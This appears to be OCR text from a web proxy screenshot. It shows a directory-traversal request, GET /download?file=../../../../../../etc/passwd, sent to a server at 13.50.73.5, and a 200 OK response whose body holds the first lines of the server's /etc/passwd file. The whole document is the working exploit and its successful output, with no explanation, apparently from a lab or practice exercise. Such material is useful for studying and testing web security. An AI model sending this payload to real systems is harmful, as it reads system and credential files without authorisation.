 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /download?file=../../../../../../etc/passwd HTTP/1.1
2 Host: 13.50.73.5
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://13.50.73.5/invoices
9 Cookie: session=
10 Upgrade-Insecure-Requests: 1
11
12
1 HTTP/1.1 200 OK
2 Content-Disposition: inline; filename=passwd
3 Content-Type: application/octet-stream
4 Content-Length: 1475
5 Last-Modified: Wed, 14 Jun 2023 18:10:33 GMT
6 Cache-Control: no-cache
7 ETag: "1686766233.9617872-1475-1022365072"
8 Date: Sat, 17 Aug 2024 13:41:44 GMT
9 Vary: Cookie
10
11 root:x:0:0:root:/root:/bin/bash
12 bin:x:1:1:bin:/bin:/sbin/nologin
13 daemon:x:2:2:daemon:/sbin:/sbin/nologin
14 adm:x:3:4:adm:/var/adm:/sbin/nologin
15 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
16 sync:x:5:0:sync:/sbin:/bin/sync
17 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
18 halt:x:7:0:halt:/sbin:/sbin/halt
19 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 games:x:12:100:games:/usr/games:/sbin/nologin